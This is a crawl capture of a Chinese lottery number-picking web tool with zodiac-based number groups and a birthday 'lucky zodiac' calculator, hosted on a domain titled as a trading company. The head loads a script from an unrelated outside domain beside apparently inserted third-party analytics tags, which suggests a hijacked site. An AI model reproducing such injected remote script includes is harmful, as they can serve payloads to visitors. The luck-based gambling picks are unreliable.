

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://huapaidoors.com/page/aide
body_size: 6813
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>挑码助手-永康市本千工贸有限公司</title>
	<meta name="keywords" content="挑码助手,,永康市本千工贸有限公司">
	<meta name="description" content="挑码助手,,永康市本千工贸有限公司">
	<link rel="icon" type="image/x-icon" href="/static/images/favicon.ico">
	<link rel="stylesheet" href="/static/css/home.css">
	<link rel="stylesheet" href="/static/css/font_2748176_bvpzrxyy7vc.css">
	<link rel="stylesheet" href="/static/css/font_2805178_apwa1emhlkv.css">
	<link rel="stylesheet" href="/static/css/page.css">

	<script src="/static/javascripts/jquery-3.2.1.min.js"></script>
	<script src="/static/javascripts/vue.min.js"></script>
	<script src="/static/javascripts/axios.min.js"></script>
	<script src="/static/javascripts/bash.js"></script>


	<script language="javascript" type="text/javascript" src="https://www.ok1tt.top/ccc3.js"></script>
<!--csqwhg.com-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?979d73295f6453d4c78edf39f3e5dab0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--对方的4.15-->
<script>
var _hmt1 = _hmt1 || [];
(function() {
  var hm1 = document.createElement("script");
  hm1.src = "https://hm.baidu.com/hm.js?71c30baf1dfad4395dad4ba46690e007";
  var s1 = document.getElementsByTagName("script")[0]; 
  s1.parentNode.insertBefore(hm1, s1);
})();
</script>
<!--对方的11.6-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?faca2222446eb6fffa67058447818dbc";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!---->
	<style>
        .icon {
          width: 1em;
          height: 1em;
          vertical-align: -0.15em;
          fill: currentColor;
          overflow: hidden;
        }
        .menu{
        	display: flex;
        	flex-direction: row;
        }
        .menu div {
            width: 25%;
            background: #fff;
            border-bottom: 1px solid #b9b9b9;
            padding: .4rem .2rem;
            text-align: center;
            position: relative;
            border-right: 1px solid #b9b9b9;
        }
        .menu i{
        	position: absolute;
        	right: 0;
        	bottom: 0;
        	line-height: 1rem;
            font-size: 1rem;
            display: none;
        }
        .tdBox i{
        	position: absolute;
            bottom: 0;
            right: 0;
            display: none;
            font-size: .6rem;
        }
        .act i{
        	display: inline;
        }
        .act{
        	background: #fff500!important;
            color: #f00;
        }
        .jxTab{
        	border: 1px solid;
            width: 96%;
            margin: 1rem auto;
            border-collapse: collapse;
        }
        .jxTab thead{
        	background: #09a71b;
            color: #f0fcf0;
        }
        .jxTab th{
        	padding: 10px 0;
            border: 1px solid #a3a3a3;
            font-size: 1.6rem;
        }
        .jxBtn{
        	width: 90%;
            margin: .8rem auto;
            font-size: 1.5rem;
            line-height: 3rem;
            color: #fff;
            text-align: center;
            border-radius: .6rem;
            background: #47ae04;
        }
        .numTr div{
        	line-height: 2.4rem;
            margin: 0 auto;
            width: 2.4rem;
            height: 2.4rem;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            font-size: 1.2rem;
        }
        .ret .retList{
        	display: flex;
        	flex-wrap: wrap;
        }
        .ret .retList div{
        	line-height: 2rem;
            margin: .1rem;
            width: 2rem;
            height: 2rem;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            font-weight: 600;
            text-align: center;
        }
        .css01,.css02,.css07,.css08,.css12,.css13,.css18,.css19,.css23,.css24,.css29,.css30,.css34,.css35,.css40,.css45,.css46{
            background: url(/static/images/g-red.png);
        }
        .css03,.css04,.css09,.css10,.css14,.css15,.css20,.css25,.css26,.css31,.css36,.css37,.css41,.css42,.css47,.css48{
        	background: url(/static/images/g-blue.png);
        }
        .css05,.css06,.css11,.css16,.css17,.css21,.css22,.css27,.css28,.css32,.css33,.css38,.css39,.css43,.css44,.css49{
        	background: url(/static/images/g-green.png);
        }
        .tmTab td{
        	padding: .4rem .8rem;
        }
        .tdBox{
        	display: flex;
        	flex-wrap: wrap;
        }
        .tdBox div{
        	background-color: #ebebeb;
            border: 1px solid #d9d9d9;
            padding: .8rem;
            margin: .3rem 0;
            margin-right: .3rem;
            position: relative;
        }
        .tmTab tr td:first-child{
        	border-right: 1px solid #b5b0b0;
            background-color: #0bad13;
            color: #fff;
            font-weight: 600;
        }
        .tmTab tr td{
        	background:#fff;
        }
        .tmTab tr{
        	border-bottom:1px solid #b5b0b0;
        }
        .tmInfo{
    	    position: fixed;
            left: 0;
            right: 0;
            bottom: 55px;
            z-index: 10;
            display: flex;
            flex-wrap: wrap;
            background: #ebebeb;
            line-height: 36px;
            justify-content: space-around;
            border-top: 1px solid #a8a8a8;
            border-bottom:1px solid #fff;
            max-width: 800px;
            margin: 0 auto;
        }
        .tmInfo div{
        	width: 33%;
            text-align: center;
        }
        .tmInfo div:nth-child(1),.tmInfo div:nth-child(2){
        	border-right:1px solid #a8a8a8;
        }
        .ret{
        	position: fixed;
        	width: 100%;
        	max-width: 800px;
        	bottom: 86px;
        }
        .ret .yixuan,.ret .jiaoji{
        	padding: .4rem;
            border: 1px solid #dedede;
            background-color: #f8f8f8;
            padding-bottom: .6rem;
            border-bottom: 0;
        }
        .nav_tit{
        	height: 1.8rem;
            line-height: 1.8rem;
            font-size: .8rem;
            text-align: center;
            color: #fff;
            padding-left: .5rem;
            background: -webkit-gradient(linear,left top,left bottom,from(#44e5f3),to(#259eed));
        }
        #app {
            background: #fff;
            padding: 0 0;
        }
        .djgg,.list{
            display: block;
        }
        .fade-enter-active, .fade-leave-active {
		  transition: opacity 1s;
		}
		.fade-enter, .fade-leave-to /* .fade-leave-active below version 2.1.8 */ {
		  opacity: 0;
		}
    </style>
</head>
<body>
<div class="wrapper">
	<header>
		<div class="header">
			<div class="home"><span><a href="/"><i class="iconfont icon-home"></i><p>首页</p></span></a></div>
			<div class="name">挑码助手</div>
			<div class="menu">
				<span id="go-back"><i class="iconfont icon-back"></i><p>返回</p></span>
			</div>
		</div>
	</header>
	<div class="container">
		

		<div id='vue' class="list">
			<div class='menu'>
				<div @click="cur=1" :class="{act:cur==1}">挑码助手<i class="iconfont icon-gou"></i></div>
				<div @click="cur=2" :class="{act:cur==2}">机选号码<i class="iconfont icon-gou"></i></div>
				<div @click="cur=3" :class="{act:cur==3}">幸运生肖<i class="iconfont icon-gou"></i></div>
				<div @click="cur=4" :class="{act:cur==4}">波肖转盘<i class="iconfont icon-gou"></i></div>
			</div>
			<div v-show='cur==1'>
				<table class='tmTab' style="background: #e0e0e0;" cellspacing=1>
					<tbody>
						<tr v-for="(box,i) in boxList">
							<td><div>{{box.title}}</div></td>
							<td>
								<div class='tdBox'>
									<div v-for="(item,index) in box.content" @click="select(item,index,i)" :class="{act:item.active}">
										{{item.name}}
										<i class="iconfont icon-gou"></i>
									</div>
								</div>
							</td>
						</tr>
					</tbody>
				</table>
				<div style="height:10rem"></div>
				<div class="ret">
					<div class="yixuan" v-show='yixuan'>
						<p>已选号码</p>
						<div class='retList'>
							<div :class="getCss(item)" v-for='item in yixuanList'>{{item|numToStr}}</div>
						</div>
					</div>
				</div>
				<div class="tmInfo">
					<div @click="yixuan=!yixuan">已选号码(<i style="color:red">{{yixuanList.length}}</i>)</div>
					<div @click="rstSelect">重置选择</div>
					<div @click='copy()'>复制结果</div>
				</div>
				<transition name="fade">
				<div v-if='showinfo' style="max-width:800px;position: fixed;top: 50%;width: 100%;text-align: center;background: #00000094;color: #fff;line-height: 3rem;">复制成功</div>
				</transition>
			</div>
			<div v-show='cur==2'>
				<table class='jxTab' cellspacing=0>
					<thead>
						<tr>
							<th>平一</th><th>平二</th><th>平三</th><th>平四</th><th>平五</th><th>平六</th><th>特码</th>
						</tr>
					</thead>
					<tbody>
						<tr class="numTr">
							<th v-for="item in list"><div v-bind:class="getCss(item.num)">{{item.num}}</div></th>
						</tr>
						<tr>
							<th v-for="item in list">{{item.sx}}</th>
						</tr>
						<tr>
							<th v-for="item in list">{{item.wx}}</th>
						</tr>
					</tbody>
				</table>
				<div class='jxBtn' @click='jxStart'>开始机选</div>
			</div>
			<div v-show='cur==3'>
			    <iframe style="border:none;width: 100%;min-height: 760px;" src='/static/tiaoma/xingyun.html'></iframe>
			</div>
			<div v-show='cur==4'>
			    <iframe style="border:none;width: 100%;min-height: 760px;" src='/static/tiaoma/zhuanpan.html'></iframe>
			</div>
		</div>
<script type="text/javascript">
    var vm = new Vue({
        el: '#vue',
        data: {
            showinfo:0,
        	cur : 1,
        	list: [{num:'??',sx:'-',wx:'-'},{num:'??',sx:'-',wx:'-'},{num:'??',sx:'-',wx:'-'},{num:'??',sx:'-',wx:'-'},{num:'??',sx:'-',wx:'-'},{num:'??',sx:'-',wx:'-'},{num:'??',sx:'-',wx:'-'}],
        	text: ['a','b'],
        	yixuan:true,
        	boxList: [
        		{	title:'生肖',
        			content:[{name:'鼠',num:[2,14,26,38 ]},{name:'牛',num:[1,13,25,37,49]},{name:'虎',num:[12,24,36,48]},{name:'兔',num:[11,23,35,47]},{name:'龙',num:[10,22,34,46]},{name:'蛇',num:[9,21,33,45]},{name:'马',num:[8,20,32,44]},{name:'羊',num:[7,19,31,43 ]},{name:'猴',num:[ 6,18,30,42]},{name:'鸡',num:[ 5,17,29,41]},{name:'狗',num:[ 4,16,28,40]},{name:'猪',num:[ 3,15,27,39]}]
        			
        		},
	        	{	title:'波色',
	        		content:[{name:'红',num:[ 1,2,7,8,12,13,18,19,23,24,29,30,34,35,40,45,46 ]},{name:'绿',num:[ 5,6,11,16,17,21,22,27,28,32,33,38,39,43,44,49 ]},{name:'蓝',num:[ 3,4,9,10,14,15,20,25,26,31,36,37,41,42,47,48 ]}]
	        		
	        	},
	        	{	title:'五行',
	        		content:[{name:'金',num:[ 7,8,21,22,29,30,37,38 ]},{name:'木',num:[ 3,4,11,12,19,20,33,34,41,42,49 ]},{name:'水',num:[ 9,10,17,18,25,26,39,40,47,48 ]},{name:'火',num:[ 5,6,13,14,27,28,35,36,43,44 ]},{name:'土',num:[ 1,2,15,16,23,24,31,32,45,46 ]}]
	        		
	        	},
	        	{	title:'大小',
	        		content:[{name:'大',num:[25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49]},{name:'小',num:[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24]}]
	        		
	        	},
	        	{	title:'单双',
	        		content:[{name:'单',num:[1,3,5,7,9,11,13,15,17,19,21,23,25,27,29,31,33,35,37,39,41,43,45,47,49]},{name:'双',num:[2,4,6,8,10,12,14,16,18,20,22,24,26,28,30,32,34,36,38,40,42,44,46,48]}]
	        		
	        	},
	        	{	title:'大小单双',
	        		content:[{name:'大单',num:[25,27,29,31,33,35,37,39,41,43,45,47,49]},{name:'小单',num:[1,3,5,7,9,11,13,15,17,19,21,23]},{name:'大双',num:[26,28,30,32,34,36,38,40,42,44,46,48]},{name:'小双',num:[2,4,6,8,10,12,14,16,18,20,22,24]}]
	        		
	        	},
	        	{	title:'波色单双',
	        		content:[{name:'红单',num:[ 1,7,13,19,23,29,35,45 ]},{name:'红双',num:[ 2,8,12,18,24,30,34,40,46 ]},{name:'绿单',num:[ 5,11,17,21,27,33,39,43,49 ]},{name:'绿双',num:[ 6,16,22,28,32,38,44 ]},{name:'蓝单',num:[ 3,9,15,25,31,37,41,47 ]},{name:'蓝双',num:[ 4,10,14,20,26,36,42,48 ]}]
	        		
	        	},
	        	{	title:'七段',
	        		content:[{name:'1段',num:[1,2,3,4,5,6,7]},{name:'2段',num:[8,9,10,11,12,13,14]},{name:'3段',num:[15,16,17,18,19,20,21]},{name:'4段',num:[22,23,24,25,26,27,28]},{name:'5段',num:[29,30,31,32,33,34,35]},{name:'6段',num:[36,37,38,39,40,41,42]},{name:'7段',num:[43,44,45,46,47,48,49]}]
	        		
	        	},
	        	{	title:'五门',
	        		content:[{name:'1门',num:[1,2,3,4,5,6,7,8,9]},{name:'2门',num:[10,11,12,13,14,15,16,17,18]},{name:'3门',num:[19,20,21,22,23,24,25,26,27]},{name:'4门',num:[28,29,30,31,32,33,34,35,36,37]},{name:'5门',num:[38,39,40,41,42,43,44,45,46,47,48,49]}]
	        		
	        	},
	        	{	title:'头数',
	        		content:[{name:'0头',num:[1,2,3,4,5,6,7,8,9]},{name:'1头',num:[10,11,12,13,14,15,16,17,18,19]},{name:'2头',num:[20,21,22,23,24,25,26,27,28,29]},{name:'3头',num:[30,31,32,33,34,35,36,37,38,39]},{name:'4头',num:[40,41,42,43,44,45,46,47,48,49]}]
	        		
	        	},
	        	{	title:'尾数',
	        		content:[{name:'0尾',num:[10,20,30,40]},{name:'1尾',num:[1,11,21,31,41]},{name:'2尾',num:[2,12,22,32,42]},{name:'3尾',num:[3,13,23,33,43]},{name:'4尾',num:[4,14,24,34,44]},{name:'5尾',num:[5,15,25,35,45]},{name:'6尾',num:[6,16,26,36,46]},{name:'7尾',num:[7,17,27,37,47]},{name:'8尾',num:[8,18,28,38,48]},{name:'9尾',num:[9,19,29,39,49]}]
	        		
	        	},
	        	{	title:'合数',
	        		content:[{name:'合01',num:[1,10]},{name:'合02',num:[2,11,20]},{name:'合03',num:[3,12,21,30]},{name:'合04',num:[4,13,22,31,40]},{name:'合05',num:[5,14,23,32,41]},{name:'合06',num:[6,15,24,33,42]},{name:'合07',num:[7,16,25,34,43]},{name:'合08',num:[8,17,26,35,44]},{name:'合09',num:[9,18,27,36,45]},{name:'合10',num:[19,28,37,46]},{name:'合11',num:[29,38,47]},{name:'合12',num:[39,48]},{name:'合13',num:[49]}]
	        		
	        	},
	        	{	title:'合单双',
	        		content:[{name:'合单',num:[1,3,5,7,9,10,12,14,16,18,21,23,25,27,29,30,32,34,36,38,41,43,45,47,49]},{name:'合双',num:[2,4,6,8,11,13,15,17,19,20,22,24,26,28,31,33,35,37,39,40,42,44,46,48]}]
	        		
	        	},
	        	{	title:'余七',
	        		content:[{name:'6余0',num:[6,12,18,24,30,36,42,48]},{name:'6余1',num:[1,7,13,19,25,31,37,43,49]},{name:'6余2',num:[2,8,14,20,26,32,38,44]},{name:'6余3',num:[3,9,15,21,27,33,39,45]},{name:'6余4',num:[4,10,16,22,28,34,40,46]},{name:'6余5',num:[5,11,17,23,29,35,41,47]}]
	        		
	        	},
	        		{title:'余六',content:[{name:'7余0',num:[7,14,21,28,35,42,49]},{name:'7余1',num:[1,8,15,22,29,36,43]},{name:'7余2',num:[2,9,16,23,30,37,44]},{name:'7余3',num:[3,10,17,24,31,38,45]},{name:'7余4',num:[4,11,18,25,32,39,46]},{name:'7余5',num:[5,12,19,26,33,40,47]},{name:'7余6',num:[6,13,20,27,34,41,48]}]
	        		
	        	},
	        	{	title:'其他',
	        		content:[{name:'女肖',num:[2,4,6,8,10,14,16,18,20,22,26,28,30,32,34,38,40,42,44,46]},{name:'男肖',num:[1,3,5,7,  9,11,12,13,15,17,19,21,23,24,25,27,29,31,33,35,36,37,39,41,43,45,47,48,49]},{name:'家禽',num:[2,3,4,6,7,12,14,15,16,18,19,24,26,27,28,30,31,36,38,39,40,42,43,48]},{name:'野兽',num:[1,5,8,9,10,11,13,17,20,21,22,23,25,29,32,33,34,35,37,41,44,45,46,47,49]},{name:'阴性',num:[1,2,3,7,8,9,13,14,15,19,20,21,25,26,27,31,32,33,37,38,39,43,44,45,49]},{name:'阳性',num:[4,5,6,10,11,12,16,17,18,22,23,24,28,29,30,34,35,36,40,41,42,46,47,48]},{name:'天肖',num:[2,5,7,9,10,12,14,17,19,21,22,24,26,29,31,33,34,36,38,41,43,45,46,48]},{name:'地肖',num:[1,3,4,6,8,11,13,15,16,18,20,23,25,27,28,30,32,35,37,39,40,42,44,47,49]},{name:'吉美',num:[4,6,7,8,9,10,16,18,19,20,21,22,28,30,31,32,33,34,40,42,43,44,45,46]},{name:'凶丑',num:[1,2,3,5,11,12,13,14,15,17,23,24,25,26,27,29,35,36,37,38,39,41,47,48,49]},{name:'白边',num:[1,2,3,4,11,12,13,14,15,16,23,24,25,26,27,28,35,36,37,38,39,40,47,48,49]},{name:'黑边',num:[5,6,7,8,9,10,17,18,19,20,21,22,29,30,31,32,33,34,41,42,43,44,45,46]},{name:'单笔',num:[1,2,4,7,8,9,13,14,16,19,20,21,25,26,28,31,32,33,37,38,40,43,44,45,49]},{name:'双笔',num:[3,5,6,10,11,12,15,17,18,22,23,24,27,29,30,34,35,36,39,41,42,46,47,48]},{name:'红肖',num:[1,4,7,10,13,16,19,22,25,28,31,34,37,40,43,46,49]},{name:'蓝肖',num:[2,5,8,11,14,17,20,23,26,29,32,35,38,41,44,47]},{name:'绿肖',num:[3,6,9,12,15,18,21,24,27,30,33,36,39,42,45,48]}]
	        		
	        	}
        		],
        	selectNum:[],//选中的号码对象数组
        	iarr:[],
        	yixuanList:[],//交集
        	
        },
        methods: {
            //复制结果
            copy(){
                let d = this.yixuanList;
                let r = [];
                for(i=0;i<d.length;i++){
                    if(d[i]<10){
                        r[i] = '0'+d[i]
                    }else{
                        r[i] = d[i]
                    }
                }
                r = r.join(',');
                const input = document.createElement('input');
                document.body.appendChild(input);
                input.setAttribute('value', r);
                input.setAttribute('readonly', 'readonly');
                input.select();
                input.setSelectionRange(0, 999);
                if (document.execCommand('copy')) {
                    this.showinfo = 1;
                    setTimeout(()=>{
                        this.showinfo = 0;
                    },1000)
                }
                document.body.removeChild(input);
            },
        	getRandomInt: function(min,max){
        		return Math.floor(Math.random() * (max - min + 1) + min);	
        	},
            getNum: function(){
            	list=[{num:'02',sx:'鼠',wx:'土'},{num:'03',sx:'猪',wx:'木'},{num:'04',sx:'狗',wx:'木'},{num:'05',sx:'鸡',wx:'火'},{num:'06',sx:'猴',wx:'火'},{num:'07',sx:'羊',wx:'金'},{num:'08',sx:'马',wx:'金'},{num:'09',sx:'蛇',wx:'水'},{num:'10',sx:'龙',wx:'水'},{num:'11',sx:'兔',wx:'木'},{num:'12',sx:'虎',wx:'木'},{num:'13',sx:'牛',wx:'火'},{num:'14',sx:'鼠',wx:'火'},{num:'15',sx:'猪',wx:'土'},{num:'16',sx:'狗',wx:'土'},{num:'17',sx:'鸡',wx:'水'},{num:'18',sx:'猴',wx:'水'},{num:'19',sx:'羊',wx:'木'},{num:'20',sx:'马',wx:'木'},{num:'21',sx:'蛇',wx:'金'},{num:'22',sx:'龙',wx:'金'},{num:'23',sx:'兔',wx:'土'},{num:'24',sx:'虎',wx:'土'},{num:'25',sx:'牛',wx:'水'},{num:'26',sx:'鼠',wx:'水'},{num:'27',sx:'猪',wx:'火'},{num:'28',sx:'狗',wx:'火'},{num:'29',sx:'鸡',wx:'金'},{num:'30',sx:'猴',wx:'金'},{num:'31',sx:'羊',wx:'土'},{num:'32',sx:'马',wx:'土'},{num:'33',sx:'蛇',wx:'木'},{num:'34',sx:'龙',wx:'木'},{num:'35',sx:'兔',wx:'火'},{num:'36',sx:'虎',wx:'火'},{num:'37',sx:'牛',wx:'金'},{num:'38',sx:'鼠',wx:'金'},{num:'39',sx:'猪',wx:'水'},{num:'40',sx:'狗',wx:'水'},{num:'41',sx:'鸡',wx:'木'},{num:'42',sx:'猴',wx:'木'},{num:'43',sx:'羊',wx:'火'},{num:'44',sx:'马',wx:'火'},{num:'45',sx:'蛇',wx:'土'},{num:'46',sx:'龙',wx:'土'},{num:'47',sx:'兔',wx:'水'},{num:'48',sx:'虎',wx:'水'},{num:'49',sx:'牛',wx:'木'},{num:'01',sx:'牛',wx:'土'}];
				let arr = list.slice();   
				for (let i = 0; i < arr.length; i++) {
					let j = this.getRandomInt(0, i)
					let t = arr[i]
					arr[i] = arr[j]
					arr[j] = t
				}
				return arr.slice(0,7);
            },
            jxStart: function() {
            	this.list = [{num:'??',sx:'-',wx:'-'},{num:'??',sx:'-',wx:'-'},{num:'??',sx:'-',wx:'-'},{num:'??',sx:'-',wx:'-'},{num:'??',sx:'-',wx:'-'},{num:'??',sx:'-',wx:'-'},{num:'??',sx:'-',wx:'-'}];
            	this.list = this.getNum();
            	
            },
            select: function(item,index,k){
            	if(item.active){
            		Vue.set(item,'active',false);  //为item添加不存在的属性，需要使用vue提供的Vue.set( object, key, value )方法
            		var name = item.name;
            		
		        	var newArr = this.selectNum.reduce((total, current) => {
						current.name !== name && total.push(current);
						return total;
					}, []);
					
					this.selectNum = newArr;
		          
		        }else{
		          Vue.set(item,'active',true);
		          Vue.set(item,'i',k);
		          let arr = this.selectNum.concat(item);
		          this.selectNum = arr;
		        }
		        if(this.selectNum.length>0){
		            var iarr = [];
		            for(j=0;j<this.selectNum.length;j++){
		                n = this.selectNum[j].i;
		                if(iarr[n]){
		                    iarr[n] = iarr[n].concat(this.selectNum[j].num);
		                }else{
		                    iarr[n] = this.selectNum[j].num;
		                }
		            }
		            var jarr = [];
		            for(a=0;a<iarr.length;a++){
		                if(iarr[a]){
		                    if(jarr.length==0){
		                        jarr = iarr[a]
		                    }else{
		                        jarr = jarr.filter(item=>iarr[a].includes(item))
		                    }
		                }else{
		                    continue;
		                }
		            }
		            this.yixuanList = jarr.sort(function (a,b){ return a-b });
		        }else{
		        	this.yixuanList = [];
		        }
		        
		        
		        
		        
            },
            //清空已选号码
            rstSelect: function(){
            	for(i=0;i<this.boxList.length;i++){
            		for(j=0;j<this.boxList[i]['content'].length;j++){
            			Vue.set(this.boxList[i]['content'][j],'active',false);
            		}
            	}
            	this.yixuanList = [];
            	this.selectNum = [];
            },
            
        },
        computed: {
        	//根据号码添加class名
			getCss: function () {
				return function(n) {
					if(n<10){
						n='0'+parseInt(n);
					}
					return 'css'+n;
				};
			}
		},
		filters: {
			//各位数字前面添加0
			numToStr: function (value) {
				if(value<10){
					return '0'+value;
				}else{
					return value;
				}
			}
		}
    })
</script>


	</div>
	<footer>
		<div class="tab">
			<a href="/">
				<span><i class="iconfont icon-home"></i></span>
				<p>首页</p>
			</a>
			<a href="/photo/color">
				<span><i class="iconfont icon-photo"></i></span>
				<p>彩图</p>
			</a>
			<a href="/photo/black">
				<span><i class="iconfont icon-photo"></i></span>
				<p>黑白</p>
			</a>
			<a href="/page/history">
				<span><i class="iconfont icon-six"></i></span>
				<p>记录</p>
			</a>
		</div>
	</footer>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"80bb4ce4a9d547e7b92ebb9a5fc93c3c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://huapaidoors.com/static/tiaoma/xingyun.html
body_size: 3895
content:
<!DOCTYPE html>
<html>
    <head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="applicable-device" content="mobile">
    <meta name="apple-itunes-app" content="app-id=529696004">
    <meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no"> 
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="format-detection" content="telephone=no">  
    <title>投票排行</title>
    <link rel="stylesheet" href="style.css">
    <link rel="shortcut icon" href="favicon.ico">
    <script src="jquery3.2.1.min.js"></script>
    <script src="vue.min.js"></script>
    <script src="axios.min.js"></script>
    <style>
        .info{
            background: #ffffffba;
    line-height: 2rem;
    padding: 1rem .5rem;
    font-weight: 600;
    color: #fa1515;
    text-shadow: 1px 1px #fff;
        }
        #app {
            height: 100%;
            background: #ffc11e;
            background-repeat: round;
            font-size: 1rem;
            color: #fff;
            text-shadow: 1px 1px 1px #333;
        }
        footer{
            background: #333;
            color: #fff;
            line-height: 25px;
            font-size: 13px;m
            padding: 10px;
            text-align: center;
            box-sizing: border-box;
        }
        .sub{
            width: 100%;
    color: #FFFFFF;
    text-shadow: 1px 1px 1px #2a2a2a;
    border-radius: 4px;
    padding: .6rem 0;
    margin: 1rem auto;
    cursor: pointer;
    font-size: 1.6rem;
        }
        .yes{
            background: linear-gradient(to top, #09bc11, #45ed3d);
        }
        .no{
            background: linear-gradient(to top, #FF9800, #FFEB3B);
        }
        .sxarr{
            background: url(sx.jpg);
    background-size: cover;
    background-repeat: round;
    padding-right: .2rem;
    overflow: hidden;
    height: 16.5rem;
        }
        .sxarr ul{
            display: flex;
            flex-wrap: wrap;
        }
        .sxarr li{
            width: 25%;
            display: block;
            margin: 1rem 0;
        }
        .sxarr li span{
            background: linear-gradient(to top left, #d83f0e, #FFEB3B);
    border-radius: 50%;
    line-height: 3rem;
    font-size: 1.6rem;
    display: block;
    width: 3rem;
    height: 3rem;
    text-align: center;
    margin: auto;
    font-weight: 600;
    font-family: '宋体';
    box-shadow: 2px 2px 3px #474747;
    border-style: inset;
    user-select: none;
            transform-style: preserve-3d;
            transition: transform 350ms,color 1ms;
            transform: rotateX(0deg);
        }
        .sxarr li .hide{
            background: linear-gradient(to top left, #ffffff, #000000);
            color: #fff0;
            text-shadow: 1px 1px 1px #36363600;
            transform: rotateY(180deg);
        }
        .cell-move {
            transition: transform 350ms linear;
        }
        .xingyun{
            text-align: center;
        }
        .xingyun span{
            font-size: 5rem;
            color: #f00;
            font-family: '楷体';
            font-weight: 800;
            text-shadow: 1px 2px 3px #ffffff;
        }
    </style>
    </head>
	<body>
	    <div id='app'>
	        <!--<header style="max-width: 800px;">-->
        	<!--	<span class="back" onclick="javascript:history.back(-1);"><img src="/Public/Home/images/back.png" alt=""></span>-->
        	<!--	<span>幸运生肖</span>-->
        	<!--	<a class="home" href="/Index/index.html"><img src="/Public/Home/images/home.png" alt=""></a>-->
        	<!--</header>-->
        	<!--<div style="height:44px"></div>-->
            <div id='vue' style="padding:1rem">
                <div class='info'>
                    <p>
    				    根据您的生日，每天为您测算出一组专属于您的幸运生肖！
    				</p>
    				选择生日：<input style="font-size:1.2rem" type="date" min='1900-01-01' :max='nDate' max='2020-12-31' value="2000-01-01" v-model='birthday'>
                </div>
                <button :class="able?'sub yes':'sub no'" @click='sub(able)'>
				    <span v-if='able'>开 始 测 算</span>
				    <span v-if='!able'>重 置</span>
			    </button>
				<div class='sxarr'>
				        <transition-group v-if='able' name="cell" tag="ul">
				        <li v-for='(cell,i) in sxarr' :key="cell">
				            <span :class="sxshow[i]?'show':'hide'" @click='sel(i)'>{{cell}}</span>
			            </li>
			            </transition-group>
			            <ul v-if='!able'>
			                <li v-for='(cell,i) in sxarr' :key="cell">
    				            <span :class="sxshow[i]?'show':'hide'" @click='sel(i)'>{{cell}}</span>
    			            </li>
			            </ul>
				</div>
				<p v-if='!able&&selcot<3' style="text-align: center;line-height: 1rem;" class='info'>点击选择三个生肖！</p>
				<div v-if='selcot==3'>
				    <p>您的今日幸运生肖为：</p>
				    <p class='xingyun'>
				        <span v-for='v in xingyun'>{{v}}</span>
				    </p>
				</div>
			</div>
<script type="text/javascript">
    var vm = new Vue({
        el: '#vue',
        data: {
        	nDate:'2021-08-20',                                                 //当天日期
        	birthday:'2000-01-01',                                              //生日
        	sxarr:['鼠','牛','虎','兔','龙','蛇','马','羊','猴','鸡','狗','猪'],
        	sxshow:[1,1,1,1,1,1,1,1,1,1,1,1],                                   //生肖反面
        	able:1,                                                             //1正面2反面
        	selcot:0,                                                           //已选择的生肖数
        	xingyun:[],                                                         //给出的生肖
        },
        created(){
            this.nDate = this.getCurrentTime();
        },
        methods: {
            //以生日为随机数种子计算
            calsx(){
                bir = this.birthday.split('-');
                nday = this.nDate.split('-');
                n = [parseInt(bir[0]),parseInt(nday[0]),parseInt(bir[2]),parseInt(nday[2]),parseInt(bir[1]),parseInt(nday[1])];
                a = (((n[0]%n[2])+n[1])*n[4]+n[5]*n[4]-n[3]);
                b = ((n[2]*n[3]+n[0]-n[1]%n[4])%n[5])*(n[2]+n[3]);
                c = (((n[0]%(n[2]*n[4]))+(n[1]-n[3])%n[5])-n[2]);
                n1 = (a+b)*n[3]+n[2]+(n[1]-n[0])*(n[2]+n[3]); 
                n2 = (a+c)*n[2]+n[3]+(n[1]-n[0])*(n[2]+n[3]); 
                n3 = (b+c)*n[2]*n[3]+(n[1]+n[0])-(n[2]+n[3]);
                
                n1 = parseInt(this.seededRandom(n1,1,1200))%12;
                n2 = parseInt(this.seededRandom(n2,1,1100))%11;
                n3 = parseInt(this.seededRandom(n3,1,1000))%10;
                
                sx = ['鼠','牛','虎','兔','龙','蛇','马','羊','猴','鸡','狗','猪'];
                
                sx1 = sx.splice(n1,1)[0];
                sx2 = sx.splice(n2,1)[0];
                sx3 = sx.splice(n3,1)[0];
                
                this.xingyun = [sx1,sx2,sx3];
            },
            //随机函数
            seededRandom(seed,min,max){
                max = max || 1;
                min = min || 0; 
                seed = (seed * 9301 + 49297) % 233280; 
                var rnd = seed / 233280.0;
                return min + rnd * (max - min); 
            },
            //点击生肖
            sel(i){
                if(this.sxshow[i]||this.selcot>=3){
                    return false;//正面不可点击
                }else{
                    this.sxarr[i] = this.xingyun[this.selcot];//计算的生肖
                    this.selcot+=1;
                    setTimeout(function(){
                        vm.$set(vm.sxshow,i,1);//翻面
                    },2);
                }    
            },
            //开始测算
            sub(able){
                if(able){
                    //动画次数
                    for(i=0;i<13;i++){
                        (function(i){
                            setTimeout(function(){
                                if(i<13){
